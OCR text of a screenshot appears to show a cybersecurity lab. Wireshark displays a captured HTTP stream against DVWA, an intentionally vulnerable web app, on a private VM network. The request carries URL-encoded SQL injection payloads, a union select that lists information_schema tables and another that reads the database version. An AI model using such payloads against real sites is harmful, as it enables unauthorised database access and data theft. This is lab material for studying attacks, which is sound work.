 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 2
Frame 25: 680 bytes on wire (5440 bits), 680 bytes captured (5440 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35666, Dst Port: 80, Seq: 1, Ack: 1, Len: 614
Hypertext Transfer Protocol
SQL_Lab.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
GET /dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+
%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:21:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3650
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</
title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
Menu SQL_Lab.pcap [Wireshark · Follow H... Wireshark · Follow HT... Wireshark · Follow HT...
Right Ctrl
Type here to search ENG 4:48 PM
1/9/2025